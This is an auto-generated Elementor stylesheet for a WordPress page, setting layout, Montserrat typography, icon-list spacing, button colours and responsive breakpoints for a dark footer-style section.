.elementor-element.elementor-element-51e18a16{--display:flex;--min-height:650px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-51e18a16:not(.elementor-motion-effects-element-type-background), .elementor-3129 .elementor-element.elementor-element-51e18a16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D0D0D;}.elementor-3129 .elementor-element.elementor-element-51e18a16, .elementor-3129 .elementor-element.elementor-element-51e18a16::before{--border-transition:0.3s;}.elementor-3129 .elementor-element.elementor-element-403b2ac5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 1px 0px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;border-color:rgba(255, 247, 241, 0.22);--border-color:rgba(255, 247, 241, 0.22);}.elementor-3129 .elementor-element.elementor-element-403b2ac5, .elementor-3129 .elementor-element.elementor-element-403b2ac5::before{--border-transition:0.3s;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4{text-align:left;width:100%;max-width:100%;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4 img{max-width:18%;height:35px;object-fit:contain;object-position:center center;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4.elementor-element{--align-self:flex-end;}.elementor-3129 .elementor-element.elementor-element-3f3a396{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:30px;}.elementor-3129 .elementor-element.elementor-element-a069539 .elementor-heading-title{color:rgba(255, 255, 255, 0.5);font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-3129 .elementor-element.elementor-element-121e7b8b{text-align:left;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;}.elementor-3129 .elementor-element.elementor-element-16ec1fc3 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;text-decoration:underline;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(255, 255, 255, 0);padding:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-16ec1fc3 .elementor-button:hover, .elementor-3129 .elementor-element.elementor-element-16ec1fc3 .elementor-button:focus{color:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-16ec1fc3 .elementor-button:hover svg, .elementor-3129 .elementor-element.elementor-element-16ec1fc3 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-16ec1fc3 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-72f21ea4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:35px;--padding-right:50px;}.elementor-3129 .elementor-element.elementor-element-17294db2 .elementor-heading-title{color:rgba(255, 255, 255, 0.5);font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-5746ca96{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-icon{padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-3129 .elementor-element.elementor-element-5746ca96 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3129 .elementor-element.elementor-element-e5ec831{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:35px;--padding-right:50px;}.elementor-3129 .elementor-element.elementor-element-13da523 .elementor-heading-title{color:rgba(255, 255, 255, 0.5);font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-0541e98{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-icon{padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-3129 .elementor-element.elementor-element-0541e98 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3129 .elementor-element.elementor-element-43aabab3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-44f66244 .elementor-heading-title{color:rgba(255, 255, 255, 0.5);font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-dabd685{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-icon{padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-3129 .elementor-element.elementor-element-dabd685 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3129 .elementor-element.elementor-element-6f2bed52{--display:flex;--min-height:84px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;--margin-top:-84px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-6db5244f{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3129 .elementor-element.elementor-element-7bd7884e .elementor-button{fill:#011640;color:#011640;background-color:#FFD6D6;border-radius:0px 0px 0px 0px;padding:25px 25px 25px 30px;}.elementor-3129 .elementor-element.elementor-element-7bd7884e .elementor-button:hover, .elementor-3129 .elementor-element.elementor-element-7bd7884e .elementor-button:focus{color:#011640;background-color:#FFFFFF;}.elementor-3129 .elementor-element.elementor-element-7bd7884e .elementor-button:hover svg, .elementor-3129 .elementor-element.elementor-element-7bd7884e .elementor-button:focus svg{fill:#011640;}.elementor-3129 .elementor-element.elementor-element-75da989{text-align:center;}.elementor-3129 .elementor-element.elementor-element-75da989 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#0201011F;}@media(max-width:1024px){.elementor-3129 .elementor-element.elementor-element-7c38389f > .elementor-widget-container{padding:0% 5% 0% 0%;}.elementor-3129 .elementor-element.elementor-element-799b38b6{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-3129 .elementor-element.elementor-element-24cd95f9{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3129 .elementor-element.elementor-element-79d9a25a{text-align:center;width:100%;max-width:100%;}.elementor-3129 .elementor-element.elementor-element-79d9a25a .elementor-heading-title{font-size:25px;}.elementor-3129 .elementor-element.elementor-element-79d9a25a > .elementor-widget-container{padding:5% 15% 5% 15%;}.elementor-3129 .elementor-element.elementor-element-395792b9 > .elementor-widget-container{padding:0% 5% 5% 5%;}.elementor-3129 .elementor-element.elementor-element-395792b9{width:100%;max-width:100%;}.elementor-3129 .elementor-element.elementor-element-51e18a16{--min-height:750px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-3129 .elementor-element.elementor-element-403b2ac5{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:24%;--padding-bottom:16%;--padding-left:0%;--padding-right:0%;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4{text-align:left;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-3129 .elementor-element.elementor-element-16ec1fc3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3129 .elementor-element.elementor-element-43aabab3{--padding-top:10%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-3129 .elementor-element.elementor-element-7bd7884e > .elementor-widget-container{padding:0% 5% 0% 0%;}}@media(max-width:767px){.elementor-3129 .elementor-element.elementor-element-7c38389f > .elementor-widget-container{padding:0% 5% 0% 0%;}.elementor-3129 .elementor-element.elementor-element-79d9a25a .elementor-heading-title{font-size:22px;}.elementor-3129 .elementor-element.elementor-element-79d9a25a > .elementor-widget-container{padding:10% 10% 0% 10%;}.elementor-3129 .elementor-element.elementor-element-395792b9 > .elementor-widget-container{padding:10% 10% 10% 10%;}.elementor-3129 .elementor-element.elementor-element-51e18a16{--padding-top:25%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4{text-align:center;}.elementor-3129 .elementor-element.elementor-element-3aa7daa4 img{max-width:100%;}.elementor-3129 .elementor-element.elementor-element-3f3a396{--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-3129 .elementor-element.elementor-element-a069539{text-align:center;}.elementor-3129 .elementor-element.elementor-element-121e7b8b{text-align:center;}.elementor-3129 .elementor-element.elementor-element-72f21ea4{--width:50%;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-3129 .elementor-element.elementor-element-17294db2{text-align:left;}.elementor-3129 .elementor-element.elementor-element-e5ec831{--width:50%;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-3129 .elementor-element.elementor-element-13da523{text-align:left;}.elementor-3129 .elementor-element.elementor-element-43aabab3{--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-3129 .elementor-element.elementor-element-44f66244{text-align:center;}.elementor-3129 .elementor-element.elementor-element-7bd7884e > .elementor-widget-container{padding:0% 5% 0% 0%;}}@media(min-width:768px){.elementor-3129 .elementor-element.elementor-element-799b38b6{--content-width:1400px;}.elementor-3129 .elementor-element.elementor-element-24cd95f9{--content-width:1150px;}.elementor-3129 .elementor-element.elementor-element-51e18a16{--content-width:1400px;}.elementor-3129 .elementor-element.elementor-element-3f3a396{--width:30%;}.elementor-3129 .elementor-element.elementor-element-72f21ea4{--width:18%;}.elementor-3129 .elementor-element.elementor-element-e5ec831{--width:22%;}.elementor-3129 .elementor-element.elementor-element-43aabab3{--width:30%;}.elementor-3129 .elementor-element.elementor-element-6f2bed52{--content-width:1400px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3129 .elementor-element.elementor-element-3f3a396{--width:50%;}.elementor-3129 .elementor-element.elementor-element-72f21ea4{--width:50%;}.elementor-3129 .elementor-element.elementor-element-e5ec831{--width:50%;}.elementor-3129 .elementor-element.elementor-element-43aabab3{--width:100%;}}